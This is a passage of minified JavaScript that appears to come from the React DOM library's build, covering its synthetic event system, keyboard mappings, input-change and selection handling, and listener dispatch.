  function no(e, t, n, r) {
    if (ii) {
      var i = ro(e, t, n, r);
      if (i === null) (xo(e, t, r, li, n), bu(e, r));
      else if (q0(i, e, t, n, r)) r.stopPropagation();
      else if ((bu(e, r), t & 4 && -1 < K0.indexOf(e))) {
        for (; i !== null; ) {
          var l = Ar(i);
          if (
            (l !== null && _u(l),
            (l = ro(e, t, n, r)),
            l === null && xo(e, t, r, li, n),
            l === i)
          )
            break;
          i = l;
        }
        i !== null && r.stopPropagation();
      } else xo(e, t, r, null, n);
    }
  }
  var li = null;
  function ro(e, t, n, r) {
    if (((li = null), (e = Vl(r)), (e = rn(e)), e !== null))
      if (((t = nn(e)), t === null)) e = null;
      else if (((n = t.tag), n === 13)) {
        if (((e = Mu(t)), e !== null)) return e;
        e = null;
      } else if (n === 3) {
        if (t.stateNode.current.memoizedState.isDehydrated)
          return t.tag === 3 ? t.stateNode.containerInfo : null;
        e = null;
      } else t !== e && (e = null);
    return ((li = e), null);
  }
  function qu(e) {
    switch (e) {
      case "cancel":
      case "click":
      case "close":
      case "contextmenu":
      case "copy":
      case "cut":
      case "auxclick":
      case "dblclick":
      case "dragend":
      case "dragstart":
      case "drop":
      case "focusin":
      case "focusout":
      case "input":
      case "invalid":
      case "keydown":
      case "keypress":
      case "keyup":
      case "mousedown":
      case "mouseup":
      case "paste":
      case "pause":
      case "play":
      case "pointercancel":
      case "pointerdown":
      case "pointerup":
      case "ratechange":
      case "reset":
      case "resize":
      case "seeked":
      case "submit":
      case "touchcancel":
      case "touchend":
      case "touchstart":
      case "volumechange":
      case "change":
      case "selectionchange":
      case "textInput":
      case "compositionstart":
      case "compositionend":
      case "compositionupdate":
      case "beforeblur":
      case "afterblur":
      case "beforeinput":
      case "blur":
      case "fullscreenchange":
      case "focus":
      case "hashchange":
      case "popstate":
      case "select":
      case "selectstart":
        return 1;
      case "drag":
      case "dragenter":
      case "dragexit":
      case "dragleave":
      case "dragover":
      case "mousemove":
      case "mouseout":
      case "mouseover":
      case "pointermove":
      case "pointerout":
      case "pointerover":
      case "scroll":
      case "toggle":
      case "touchmove":
      case "wheel":
      case "mouseenter":
      case "mouseleave":
      case "pointerenter":
      case "pointerleave":
        return 4;
      case "message":
        switch (F0()) {
          case Kl:
            return 1;
          case Hu:
            return 4;
          case qr:
          case Q0:
            return 16;
          case Fu:
            return 536870912;
          default:
            return 16;
        }
      default:
        return 16;
    }
  }
  var Ut = null,
    io = null,
    oi = null;
  function Zu() {
    if (oi) return oi;
    var e,
      t = io,
      n = t.length,
      r,
      i = "value" in Ut ? Ut.value : Ut.textContent,
      l = i.length;
    for (e = 0; e < n && t[e] === i[e]; e++);
    var o = n - e;
    for (r = 1; r <= o && t[n - r] === i[l - r]; r++);
    return (oi = i.slice(e, 1 < r ? 1 - r : void 0));
  }
  function si(e) {
    var t = e.keyCode;
    return (
      "charCode" in e
        ? ((e = e.charCode), e === 0 && t === 13 && (e = 13))
        : (e = t),
      e === 10 && (e = 13),
      32 <= e || e === 13 ? e : 0
    );
  }
  function ui() {
    return !0;
  }
  function $u() {
    return !1;
  }
  function _e(e) {
    function t(n, r, i, l, o) {
      ((this._reactName = n),
        (this._targetInst = i),
        (this.type = r),
        (this.nativeEvent = l),
        (this.target = o),
        (this.currentTarget = null));
      for (var s in e)
        e.hasOwnProperty(s) && ((n = e[s]), (this[s] = n ? n(l) : l[s]));
      return (
        (this.isDefaultPrevented = (
          l.defaultPrevented != null ? l.defaultPrevented : l.returnValue === !1
        )
          ? ui
          : $u),
        (this.isPropagationStopped = $u),
        this
      );
    }
    return (
      ne(t.prototype, {
        preventDefault: function () {
          this.defaultPrevented = !0;
          var n = this.nativeEvent;
          n &&
            (n.preventDefault
              ? n.preventDefault()
              : typeof n.returnValue != "unknown" && (n.returnValue = !1),
            (this.isDefaultPrevented = ui));
        },
        stopPropagation: function () {
          var n = this.nativeEvent;
          n &&
            (n.stopPropagation
              ? n.stopPropagation()
              : typeof n.cancelBubble != "unknown" && (n.cancelBubble = !0),
            (this.isPropagationStopped = ui));
        },
        persist: function () {},
        isPersistent: ui,
      }),
      t
    );
  }
  var kn = {
      eventPhase: 0,
      bubbles: 0,
      cancelable: 0,
      timeStamp: function (e) {
        return e.timeStamp || Date.now();
      },
      defaultPrevented: 0,
      isTrusted: 0,
    },
    lo = _e(kn),
    fr = ne({}, kn, { view: 0, detail: 0 }),
    t1 = _e(fr),
    oo,
    so,
    hr,
    ai = ne({}, fr, {
      screenX: 0,
      screenY: 0,
      clientX: 0,
      clientY: 0,
      pageX: 0,
      pageY: 0,
      ctrlKey: 0,
      shiftKey: 0,
      altKey: 0,
      metaKey: 0,
      getModifierState: ao,
      button: 0,
      buttons: 0,
      relatedTarget: function (e) {
        return e.relatedTarget === void 0
          ? e.fromElement === e.srcElement
            ? e.toElement
            : e.fromElement
          : e.relatedTarget;
      },
      movementX: function (e) {
        return "movementX" in e
          ? e.movementX
          : (e !== hr &&
              (hr && e.type === "mousemove"
                ? ((oo = e.screenX - hr.screenX), (so = e.screenY - hr.screenY))
                : (so = oo = 0),
              (hr = e)),
            oo);
      },
      movementY: function (e) {
        return "movementY" in e ? e.movementY : so;
      },
    }),
    ea = _e(ai),
    n1 = ne({}, ai, { dataTransfer: 0 }),
    r1 = _e(n1),
    i1 = ne({}, fr, { relatedTarget: 0 }),
    uo = _e(i1),
    l1 = ne({}, kn, { animationName: 0, elapsedTime: 0, pseudoElement: 0 }),
    o1 = _e(l1),
    s1 = ne({}, kn, {
      clipboardData: function (e) {
        return "clipboardData" in e ? e.clipboardData : window.clipboardData;
      },
    }),
    u1 = _e(s1),
    a1 = ne({}, kn, { data: 0 }),
    ta = _e(a1),
    c1 = {
      Esc: "Escape",
      Spacebar: " ",
      Left: "ArrowLeft",
      Up: "ArrowUp",
      Right: "ArrowRight",
      Down: "ArrowDown",
      Del: "Delete",
      Win: "OS",
      Menu: "ContextMenu",
      Apps: "ContextMenu",
      Scroll: "ScrollLock",
      MozPrintableKey: "Unidentified",
    },
    d1 = {
      8: "Backspace",
      9: "Tab",
      12: "Clear",
      13: "Enter",
      16: "Shift",
      17: "Control",
      18: "Alt",
      19: "Pause",
      20: "CapsLock",
      27: "Escape",
      32: " ",
      33: "PageUp",
      34: "PageDown",
      35: "End",
      36: "Home",
      37: "ArrowLeft",
      38: "ArrowUp",
      39: "ArrowRight",
      40: "ArrowDown",
      45: "Insert",
      46: "Delete",
      112: "F1",
      113: "F2",
      114: "F3",
      115: "F4",
      116: "F5",
      117: "F6",
      118: "F7",
      119: "F8",
      120: "F9",
      121: "F10",
      122: "F11",
      123: "F12",
      144: "NumLock",
      145: "ScrollLock",
      224: "Meta",
    },
    f1 = {
      Alt: "altKey",
      Control: "ctrlKey",
      Meta: "metaKey",
      Shift: "shiftKey",
    };
  function h1(e) {
    var t = this.nativeEvent;
    return t.getModifierState
      ? t.getModifierState(e)
      : (e = f1[e])
        ? !!t[e]
        : !1;
  }
  function ao() {
    return h1;
  }
  var p1 = ne({}, fr, {
      key: function (e) {
        if (e.key) {
          var t = c1[e.key] || e.key;
          if (t !== "Unidentified") return t;
        }
        return e.type === "keypress"
          ? ((e = si(e)), e === 13 ? "Enter" : String.fromCharCode(e))
          : e.type === "keydown" || e.type === "keyup"
            ? d1[e.keyCode] || "Unidentified"
            : "";
      },
      code: 0,
      location: 0,
      ctrlKey: 0,
      shiftKey: 0,
      altKey: 0,
      metaKey: 0,
      repeat: 0,
      locale: 0,
      getModifierState: ao,
      charCode: function (e) {
        return e.type === "keypress" ? si(e) : 0;
      },
      keyCode: function (e) {
        return e.type === "keydown" || e.type === "keyup" ? e.keyCode : 0;
      },
      which: function (e) {
        return e.type === "keypress"
          ? si(e)
          : e.type === "keydown" || e.type === "keyup"
            ? e.keyCode
            : 0;
      },
    }),
    g1 = _e(p1),
    v1 = ne({}, ai, {
      pointerId: 0,
      width: 0,
      height: 0,
      pressure: 0,
      tangentialPressure: 0,
      tiltX: 0,
      tiltY: 0,
      twist: 0,
      pointerType: 0,
      isPrimary: 0,
    }),
    na = _e(v1),
    m1 = ne({}, fr, {
      touches: 0,
      targetTouches: 0,
      changedTouches: 0,
      altKey: 0,
      metaKey: 0,
      ctrlKey: 0,
      shiftKey: 0,
      getModifierState: ao,
    }),
    y1 = _e(m1),
    C1 = ne({}, kn, { propertyName: 0, elapsedTime: 0, pseudoElement: 0 }),
    w1 = _e(C1),
    x1 = ne({}, ai, {
      deltaX: function (e) {
        return "deltaX" in e
          ? e.deltaX
          : "wheelDeltaX" in e
            ? -e.wheelDeltaX
            : 0;
      },
      deltaY: function (e) {
        return "deltaY" in e
          ? e.deltaY
          : "wheelDeltaY" in e
            ? -e.wheelDeltaY
            : "wheelDelta" in e
              ? -e.wheelDelta
              : 0;
      },
      deltaZ: 0,
      deltaMode: 0,
    }),
    S1 = _e(x1),
    A1 = [9, 13, 27, 32],
    co = wt && "CompositionEvent" in window,
    pr = null;
  wt && "documentMode" in document && (pr = document.documentMode);
  var E1 = wt && "TextEvent" in window && !pr,
    ra = wt && (!co || (pr && 8 < pr && 11 >= pr)),
    ia = String.fromCharCode(32),
    la = !1;
  function oa(e, t) {
    switch (e) {
      case "keyup":
        return A1.indexOf(t.keyCode) !== -1;
      case "keydown":
        return t.keyCode !== 229;
      case "keypress":
      case "mousedown":
      case "focusout":
        return !0;
      default:
        return !1;
    }
  }
  function sa(e) {
    return (
      (e = e.detail),
      typeof e == "object" && "data" in e ? e.data : null
    );
  }
  var In = !1;
  function k1(e, t) {
    switch (e) {
      case "compositionend":
        return sa(t);
      case "keypress":
        return t.which !== 32 ? null : ((la = !0), ia);
      case "textInput":
        return ((e = t.data), e === ia && la ? null : e);
      default:
        return null;
    }
  }
  function I1(e, t) {
    if (In)
      return e === "compositionend" || (!co && oa(e, t))
        ? ((e = Zu()), (oi = io = Ut = null), (In = !1), e)
        : null;
    switch (e) {
      case "paste":
        return null;
      case "keypress":
        if (!(t.ctrlKey || t.altKey || t.metaKey) || (t.ctrlKey && t.altKey)) {
          if (t.char && 1 < t.char.length) return t.char;
          if (t.which) return String.fromCharCode(t.which);
        }
        return null;
      case "compositionend":
        return ra && t.locale !== "ko" ? null : t.data;
      default:
        return null;
    }
  }
  var P1 = {
    color: !0,
    date: !0,
    datetime: !0,
    "datetime-local": !0,
    email: !0,
    month: !0,
    number: !0,
    password: !0,
    range: !0,
    search: !0,
    tel: !0,
    text: !0,
    time: !0,
    url: !0,
    week: !0,
  };
  function ua(e) {
    var t = e && e.nodeName && e.nodeName.toLowerCase();
    return t === "input" ? !!P1[e.type] : t === "textarea";
  }
  function aa(e, t, n, r) {
    (zu(r),
      (t = pi(t, "onChange")),
      0 < t.length &&
        ((n = new lo("onChange", "change", null, n, r)),
        e.push({ event: n, listeners: t })));
  }
  var gr = null,
    vr = null;
  function j1(e) {
    Pa(e, 0);
  }
  function ci(e) {
    var t = Bn(e);
    if (mu(t)) return e;
  }
  function z1(e, t) {
    if (e === "change") return t;
  }
  var ca = !1;
  if (wt) {
    var fo;
    if (wt) {
      var ho = "oninput" in document;
      if (!ho) {
        var da = document.createElement("div");
        (da.setAttribute("oninput", "return;"),
          (ho = typeof da.oninput == "function"));
      }
      fo = ho;
    } else fo = !1;
    ca = fo && (!document.documentMode || 9 < document.documentMode);
  }
  function fa() {
    gr && (gr.detachEvent("onpropertychange", ha), (vr = gr = null));
  }
  function ha(e) {
    if (e.propertyName === "value" && ci(vr)) {
      var t = [];
      (aa(t, vr, e, Vl(e)), Lu(j1, t));
    }
  }
  function R1(e, t, n) {
    e === "focusin"
      ? (fa(), (gr = t), (vr = n), gr.attachEvent("onpropertychange", ha))
      : e === "focusout" && fa();
  }
  function B1(e) {
    if (e === "selectionchange" || e === "keyup" || e === "keydown")
      return ci(vr);
  }
  function T1(e, t) {
    if (e === "click") return ci(t);
  }
  function L1(e, t) {
    if (e === "input" || e === "change") return ci(t);
  }
  function M1(e, t) {
    return (e === t && (e !== 0 || 1 / e === 1 / t)) || (e !== e && t !== t);
  }
  var lt = typeof Object.is == "function" ? Object.is : M1;
  function mr(e, t) {
    if (lt(e, t)) return !0;
    if (
      typeof e != "object" ||
      e === null ||
      typeof t != "object" ||
      t === null
    )
      return !1;
    var n = Object.keys(e),
      r = Object.keys(t);
    if (n.length !== r.length) return !1;
    for (r = 0; r < n.length; r++) {
      var i = n[r];
      if (!Al.call(t, i) || !lt(e[i], t[i])) return !1;
    }
    return !0;
  }
  function pa(e) {
    for (; e && e.firstChild; ) e = e.firstChild;
    return e;
  }
  function ga(e, t) {
    var n = pa(e);
    e = 0;
    for (var r; n; ) {
      if (n.nodeType === 3) {
        if (((r = e + n.textContent.length), e <= t && r >= t))
          return { node: n, offset: t - e };
        e = r;
      }
      e: {
        for (; n; ) {
          if (n.nextSibling) {
            n = n.nextSibling;
            break e;
          }
          n = n.parentNode;
        }
        n = void 0;
      }
      n = pa(n);
    }
  }
  function va(e, t) {
    return e && t
      ? e === t
        ? !0
        : e && e.nodeType === 3
          ? !1
          : t && t.nodeType === 3
            ? va(e, t.parentNode)
            : "contains" in e
              ? e.contains(t)
              : e.compareDocumentPosition
                ? !!(e.compareDocumentPosition(t) & 16)
                : !1
      : !1;
  }
  function ma() {
    for (var e = window, t = Yr(); t instanceof e.HTMLIFrameElement; ) {
      try {
        var n = typeof t.contentWindow.location.href == "string";
      } catch {
        n = !1;
      }
      if (n) e = t.contentWindow;
      else break;
      t = Yr(e.document);
    }
    return t;
  }
  function po(e) {
    var t = e && e.nodeName && e.nodeName.toLowerCase();
    return (
      t &&
      ((t === "input" &&
        (e.type === "text" ||
          e.type === "search" ||
          e.type === "tel" ||
          e.type === "url" ||
          e.type === "password")) ||
        t === "textarea" ||
        e.contentEditable === "true")
    );
  }
  function N1(e) {
    var t = ma(),
      n = e.focusedElem,
      r = e.selectionRange;
    if (
      t !== n &&
      n &&
      n.ownerDocument &&
      va(n.ownerDocument.documentElement, n)
    ) {
      if (r !== null && po(n)) {
        if (
          ((t = r.start),
          (e = r.end),
          e === void 0 && (e = t),
          "selectionStart" in n)
        )
          ((n.selectionStart = t),
            (n.selectionEnd = Math.min(e, n.value.length)));
        else if (
          ((e = ((t = n.ownerDocument || document) && t.defaultView) || window),
          e.getSelection)
        ) {
          e = e.getSelection();
          var i = n.textContent.length,
            l = Math.min(r.start, i);
          ((r = r.end === void 0 ? l : Math.min(r.end, i)),
            !e.extend && l > r && ((i = r), (r = l), (l = i)),
            (i = ga(n, l)));
          var o = ga(n, r);
          i &&
            o &&
            (e.rangeCount !== 1 ||
              e.anchorNode !== i.node ||
              e.anchorOffset !== i.offset ||
              e.focusNode !== o.node ||
              e.focusOffset !== o.offset) &&
            ((t = t.createRange()),
            t.setStart(i.node, i.offset),
            e.removeAllRanges(),
            l > r
              ? (e.addRange(t), e.extend(o.node, o.offset))
              : (t.setEnd(o.node, o.offset), e.addRange(t)));
        }
      }
      for (t = [], e = n; (e = e.parentNode); )
        e.nodeType === 1 &&
          t.push({ element: e, left: e.scrollLeft, top: e.scrollTop });
      for (typeof n.focus == "function" && n.focus(), n = 0; n < t.length; n++)
        ((e = t[n]),
          (e.element.scrollLeft = e.left),
          (e.element.scrollTop = e.top));
    }
  }
  var D1 = wt && "documentMode" in document && 11 >= document.documentMode,
    Pn = null,
    go = null,
    yr = null,
    vo = !1;
  function ya(e, t, n) {
    var r =
      n.window === n ? n.document : n.nodeType === 9 ? n : n.ownerDocument;
    vo ||
      Pn == null ||
      Pn !== Yr(r) ||
      ((r = Pn),
      "selectionStart" in r && po(r)
        ? (r = { start: r.selectionStart, end: r.selectionEnd })
        : ((r = (
            (r.ownerDocument && r.ownerDocument.defaultView) ||
            window
          ).getSelection()),
          (r = {
            anchorNode: r.anchorNode,
            anchorOffset: r.anchorOffset,
            focusNode: r.focusNode,
            focusOffset: r.focusOffset,
          })),
      (yr && mr(yr, r)) ||
        ((yr = r),
        (r = pi(go, "onSelect")),
        0 < r.length &&
          ((t = new lo("onSelect", "select", null, t, n)),
          e.push({ event: t, listeners: r }),
          (t.target = Pn))));
  }
  function di(e, t) {
    var n = {};
    return (
      (n[e.toLowerCase()] = t.toLowerCase()),
      (n["Webkit" + e] = "webkit" + t),
      (n["Moz" + e] = "moz" + t),
      n
    );
  }
  var jn = {
      animationend: di("Animation", "AnimationEnd"),
      animationiteration: di("Animation", "AnimationIteration"),
      animationstart: di("Animation", "AnimationStart"),
      transitionend: di("Transition", "TransitionEnd"),
    },
    mo = {},
    Ca = {};
  wt &&
    ((Ca = document.createElement("div").style),
    "AnimationEvent" in window ||
      (delete jn.animationend.animation,
      delete jn.animationiteration.animation,
      delete jn.animationstart.animation),
    "TransitionEvent" in window || delete jn.transitionend.transition);
  function fi(e) {
    if (mo[e]) return mo[e];
    if (!jn[e]) return e;
    var t = jn[e],
      n;
    for (n in t) if (t.hasOwnProperty(n) && n in Ca) return (mo[e] = t[n]);
    return e;
  }
  var wa = fi("animationend"),
    xa = fi("animationiteration"),
    Sa = fi("animationstart"),
    Aa = fi("transitionend"),
    Ea = new Map(),
    ka =
      "abort auxClick cancel canPlay canPlayThrough click close contextMenu copy cut drag dragEnd dragEnter dragExit dragLeave dragOver dragStart drop durationChange emptied encrypted ended error gotPointerCapture input invalid keyDown keyPress keyUp load loadedData loadedMetadata loadStart lostPointerCapture mouseDown mouseMove mouseOut mouseOver mouseUp paste pause play playing pointerCancel pointerDown pointerMove pointerOut pointerOver pointerUp progress rateChange reset resize seeked seeking stalled submit suspend timeUpdate touchCancel touchEnd touchStart volumeChange scroll toggle touchMove waiting wheel".split(
        " ",
      );
  function Ot(e, t) {
    (Ea.set(e, t), tn(t, [e]));
  }
  for (var yo = 0; yo < ka.length; yo++) {
    var Co = ka[yo],
      U1 = Co.toLowerCase(),
      O1 = Co[0].toUpperCase() + Co.slice(1);
    Ot(U1, "on" + O1);
  }
  (Ot(wa, "onAnimationEnd"),
    Ot(xa, "onAnimationIteration"),
    Ot(Sa, "onAnimationStart"),
    Ot("dblclick", "onDoubleClick"),
    Ot("focusin", "onFocus"),
    Ot("focusout", "onBlur"),
    Ot(Aa, "onTransitionEnd"),
    yn("onMouseEnter", ["mouseout", "mouseover"]),
    yn("onMouseLeave", ["mouseout", "mouseover"]),
    yn("onPointerEnter", ["pointerout", "pointerover"]),
    yn("onPointerLeave", ["pointerout", "pointerover"]),
    tn(
      "onChange",
      "change click focusin focusout input keydown keyup selectionchange".split(
        " ",
      ),
    ),
    tn(
      "onSelect",
      "focusout contextmenu dragend focusin keydown keyup mousedown mouseup selectionchange".split(
        " ",
      ),
    ),
    tn("onBeforeInput", ["compositionend", "keypress", "textInput", "paste"]),
    tn(
      "onCompositionEnd",
      "compositionend focusout keydown keypress keyup mousedown".split(" "),
    ),
    tn(
      "onCompositionStart",
      "compositionstart focusout keydown keypress keyup mousedown".split(" "),
    ),
    tn(
      "onCompositionUpdate",
      "compositionupdate focusout keydown keypress keyup mousedown".split(" "),
    ));
  var Cr =
      "abort canplay canplaythrough durationchange emptied encrypted ended error loadeddata loadedmetadata loadstart pause play playing progress ratechange resize seeked seeking stalled suspend timeupdate volumechange waiting".split(
        " ",
      ),
    W1 = new Set(
      "cancel close invalid load scroll toggle".split(" ").concat(Cr),
    );
  function Ia(e, t, n) {
    var r = e.type || "unknown-event";
    ((e.currentTarget = n), U0(r, t, void 0, e), (e.currentTarget = null));
  }
  function Pa(e, t) {
    t = (t & 4) !== 0;
    for (var n = 0; n < e.length; n++) {
      var r = e[n],
        i = r.event;
      r = r.listeners;
      e: {
        var l = void 0;
        if (t)
          for (var o = r.length - 1; 0 <= o; o--) {
            var s = r[o],
              u = s.instance,
              d = s.currentTarget;
            if (((s = s.listener), u !== l && i.isPropagationStopped()))
              break e;
            (Ia(i, s, d), (l = u));
          }
        else
          for (o = 0; o < r.length; o++) {
            if (
              ((s = r[o]),
              (u = s.instance),
              (d = s.currentTarget),
              (s = s.listener),
              u !== l && i.isPropagationStopped())
            )
              break e;
            (Ia(i, s, d), (l = u));
          }
      }
    }
    if (Kr) throw ((e = Gl), (Kr = !1), (Gl = null), e);
  }
  function Z(e, t) {
    var n = t[Po];
    n === void 0 && (n = t[Po] = new Set());
    var r = e + "__bubble";
    n.has(r) || (ja(t, e, 2, !1), n.add(r));
  }
  function wo(e, t, n) {
    var r = 0;
    (t && (r |= 4), ja(n, e, r, t));
  }
  var hi = "_reactListening" + Math.random().toString(36).slice(2);
  function wr(e) {
    if (!e[hi]) {
      ((e[hi] = !0),
        au.forEach(function (n) {
          n !== "selectionchange" && (W1.has(n) || wo(n, !1, e), wo(n, !0, e));
        }));
      var t = e.nodeType === 9 ? e : e.ownerDocument;
      t === null || t[hi] || ((t[hi] = !0), wo("selectionchange", !1, t));
    }
  }
  function ja(e, t, n, r) {
    switch (qu(t)) {
      case 1:
        var i = $0;
        break;
      case 4:
        i = e1;
        break;
      default:
        i = no;
    }
    ((n = i.bind(null, t, n, e)),
      (i = void 0),
      !bl ||
        (t !== "touchstart" && t !== "touchmove" && t !== "wheel") ||
        (i = !0),
      r
        ? i !== void 0
          ? e.addEventListener(t, n, { capture: !0, passive: i })
          : e.addEventListener(t, n, !0)
        : i !== void 0
          ? e.addEventListener(t, n, { passive: i })
          : e.addEventListener(t, n, !1));
  }
  function xo(e, t, n, r, i) {
    var l = r;
    if (!(t & 1) && !(t & 2) && r !== null)
      e: for (;;) {
        if (r === null) return;
        var o = r.tag;
        if (o === 3 || o === 4) {
          var s = r.stateNode.containerInfo;
          if (s === i || (s.nodeType === 8 && s.parentNode === i)) break;
          if (o === 4)
            for (o = r.return; o !== null; ) {
              var u = o.tag;
              if (
                (u === 3 || u === 4) &&
                ((u = o.stateNode.containerInfo),
                u === i || (u.nodeType === 8 && u.parentNode === i))
              )
                return;
              o = o.return;
            }
          for (; s !== null; ) {
            if (((o = rn(s)), o === null)) return;
            if (((u = o.tag), u === 5 || u === 6)) {
              r = l = o;
              continue e;
            }
            s = s.parentNode;
          }
        }
        r = r.return;
      }
    Lu(function () {
      var d = l,
        p = Vl(n),
        g = [];
      e: {
        var f = Ea.get(e);
        if (f !== void 0) {
          var y = lo,
            x = e;
          switch (e) {
            case "keypress":
              if (si(n) === 0) break e;
            case "keydown":
            case "keyup":
              y = g1;
              break;
            case "focusin":
              ((x = "focus"), (y = uo));
              break;
            case "focusout":
              ((x = "blur"), (y = uo));
              break;
            case "beforeblur":
            case "afterblur":
              y = uo;
              break;
            case "click":
              if (n.button === 2) break e;
            case "auxclick":
            case "dblclick":
            case "mousedown":
            case "mousemove":
            case "mouseup":
            case "mouseout":
            case "mouseover":
            case "contextmenu":
              y = ea;
              break;
            case "drag":
            case "dragend":
            case "dragenter":
            case "dragexit":
            case "dragleave":
            case "dragover":
            case "dragstart":
            case "drop":
              y = r1;
              break;
            case "touchcancel":
            case "touchend":
            case "touchmove":
            case "touchstart":
              y = y1;
              break;
            case wa:
            case xa:
            case Sa:
              y = o1;
              break;
            case Aa:
              y = w1;
              break;
            case "scroll":
              y = t1;
              break;
            case "wheel":
              y = S1;
              break;
            case "copy":
            case "cut":
            case "paste":
              y = u1;
              break;
            case "gotpointercapture":
            case "lostpointercapture":
            case "pointercancel":
            case "pointerdown":
            case "pointermove":
            case "pointerout":
            case "pointerover":
            case "pointerup":
              y = na;
          }
          var C = (t & 4) !== 0,
            E = !C && e === "scroll",
            h = C ? (f !== null ? f + "Capture" : null) : f;
          C = [];
          for (var c = d, v; c !== null; ) {
            v = c;
            var w = v.stateNode;
            if (
              (v.tag === 5 &&
                w !== null &&
                ((v = w),
                h !== null &&
                  ((w = nr(c, h)), w != null && C.push(xr(c, w, v)))),
              E)
            )
              break;
            c = c.return;
          }
          0 < C.length &&
            ((f = new y(f, x, null, n, p)), g.push({ event: f, listeners: C }));
        }
      }
      if (!(t & 7)) {
        e: {
          if (
            ((f = e === "mouseover" || e === "pointerover"),
            (y = e === "mouseout" || e === "pointerout"),
            f &&
              n !== _l &&
              (x = n.relatedTarget || n.fromElement) &&
              (rn(x) || x[St]))
          )
            break e;
          if (
            (y || f) &&
            ((f =
              p.window === p
                ? p
                : (f = p.ownerDocument)
                  ? f.defaultView || f.parentWindow
                  : window),
            y
              ? ((x = n.relatedTarget || n.toElement),
                (y = d),
                (x = x ? rn(x) : null),
                x !== null &&
                  ((E = nn(x)), x !== E || (x.tag !== 5 && x.tag !== 6)) &&
                  (x = null))
              : ((y = null), (x = d)),
            y !== x)
          ) {
            if (
              ((C = ea),
              (w = "onMouseLeave"),
              (h = "onMouseEnter"),
              (c = "mouse"),
              (e === "pointerout" || e === "pointerover") &&
                ((C = na),
                (w = "onPointerLeave"),
                (h = "onPointerEnter"),
                (c = "pointer")),
              (E = y == null ? f : Bn(y)),
              (v = x == null ? f : Bn(x)),
              (f = new C(w, c + "leave", y, n, p)),
              (f.target = E),
              (f.relatedTarget = v),
              (w = null),
              rn(p) === d &&
                ((C = new C(h, c + "enter", x, n, p)),
                (C.target = v),
                (C.relatedTarget = E),
                (w = C)),
              (E = w),
              y && x)
            )
              t: {
                for (C = y, h = x, c = 0, v = C; v; v = zn(v)) c++;
                for (v = 0, w = h; w; w = zn(w)) v++;
                for (; 0 < c - v; ) ((C = zn(C)), c--);
                for (; 0 < v - c; ) ((h = zn(h)), v--);
                for (; c--; ) {
                  if (C === h || (h !== null && C === h.alternate)) break t;
                  ((C = zn(C)), (h = zn(h)));
                }
                C = null;
              }
            else C = null;
            (y !== null && za(g, f, y, C, !1),
              x !== null && E !== null && za(g, E, x, C, !0));
          }
        }
        e: {
          if (
            ((f = d ? Bn(d) : window),
            (y = f.nodeName && f.nodeName.toLowerCase()),
            y === "select" || (y === "input" && f.type === "file"))
          )
            var S = z1;
          else if (ua(f))
            if (ca) S = L1;
            else {
              S = B1;
              var A = R1;
            }
          else
            (y = f.nodeName) &&
              y.toLowerCase() === "input" &&
              (f.type === "checkbox" || f.type === "radio") &&
              (S = T1);
          if (S && (S = S(e, d))) {
            aa(g, S, n, p);
            break e;
          }
          (A && A(e, f, d),
            e === "focusout" &&
              (A = f._wrapperState) &&
              A.controlled &&
              f.type === "number" &&
              Wl(f, "number", f.value));
        }
        switch (((A = d ? Bn(d) : window), e)) {
          case "focusin":
            (ua(A) || A.contentEditable === "true") &&
              ((Pn = A), (go = d), (yr = null));
            break;
          case "focusout":
            yr = go = Pn = null;
            break;
          case "mousedown":
            vo = !0;
            break;
          case "contextmenu":
          case "mouseup":
          case "dragend":
            ((vo = !1), ya(g, n, p));
            break;
          case "selectionchange":
            if (D1) break;
          case "keydown":
          case "keyup":
            ya(g, n, p);
        }
        var P;
        if (co)
          e: {
            switch (e) {
              case "compositionstart":
                var k = "onCompositionStart";
                break e;
              case "compositionend":
                k = "onCompositionEnd";
                break e;
              case "compositionupdate":
                k = "onCompositionUpdate";
                break e;
            }
            k = void 0;
          }
        else
          In
            ? oa(e, n) && (k = "onCompositionEnd")
            : e === "keydown" &&
              n.keyCode === 229 &&
              (k = "onCompositionStart");
        (k &&
          (ra &&
            n.locale !== "ko" &&
            (In || k !== "onCompositionStart"
              ? k === "onCompositionEnd" && In && (P = Zu())
              : ((Ut = p),
                (io = "value" in Ut ? Ut.value : Ut.textContent),
                (In = !0))),
          (A = pi(d, k)),
          0 < A.length &&
            ((k = new ta(k, e, null, n, p)),
            g.push({ event: k, listeners: A }),
            P ? (k.data = P) : ((P = sa(n)), P !== null && (k.data = P)))),
          (P = E1 ? k1(e, n) : I1(e, n)) &&
            ((d = pi(d, "onBeforeInput")),
            0 < d.length &&
              ((p = new ta("onBeforeInput", "beforeinput", null, n, p)),
              g.push({ event: p, listeners: d }),
              (p.data = P))));
      }
      Pa(g, t);
    });
  }
  function xr(e, t, n) {
    return { instance: e, listener: t, currentTarget: n };
  }
  function pi(e, t) {
    for (var n = t + "Capture", r = []; e !== null; ) {
      var i = e,
        l = i.stateNode;
      (i.tag === 5 &&
        l !== null &&
        ((i = l),
        (l = nr(e, n)),
        l != null && r.unshift(xr(e, l, i)),
        (l = nr(e, t)),
        l != null && r.push(xr(e, l, i))),
        (e = e.return));
    }
    return r;
  }
  function zn(e) {
    if (e === null) return null;
    do e = e.return;
    while (e && e.tag !== 5);
    return e || null;
  }
  function za(e, t, n, r, i) {
    for (var l = t._reactName, o = []; n !== null && n !== r; ) {
      var s = n,
        u = s.alternate,
        d = s.stateNode;
      if (u !== null && u === r) break;
      (s.tag === 5 &&
        d !== null &&
        ((s = d),
        i
          ? ((u = nr(n, l)), u != null && o.unshift(xr(n, u, s)))
          : i || ((u = nr(n, l)), u != null && o.push(xr(n, u, s)))),
        (n = n.return));
    }
    o.length !== 0 && e.push({ event: t, listeners: o });
  }
  var H1 = /\r\n?/g,
    F1 = /\u0000|\uFFFD/g;
  function Ra(e) {
    return (typeof e == "string" ? e : "" + e)
      .replace(
        H1,
        `
`,
      )
      .replace(F1, "");
  }
  function gi(e, t, n) {
    if (((t = Ra(t)), Ra(e) !== t && n)) throw Error(B(425));
  }
  function vi() {}
  var So = null,
    Ao = null;
  function Eo(e, t) {
    return (
      e === "textarea" ||
      e === "noscript" ||
      typeof t.children == "string" ||
      typeof t.children == "number" ||
      (typeof t.dangerouslySetInnerHTML == "object" &&
        t.dangerouslySetInnerHTML !== null &&
        t.dangerouslySetInnerHTML.__html != null)
    );
  }
  var ko = typeof setTimeout == "function" ? setTimeout : void 0,
    Q1 = typeof clearTimeout == "function" ? clearTimeout : void 0,
    Ba = typeof Promise == "function" ? Promise : void 0,
    J1 =
      typeof queueMicrotask == "function"
        ? queueMicrotask
        : typeof Ba < "u"
          ? function (e) {
              return Ba.resolve(null).then(e).catch(_1);
            }
          : ko;
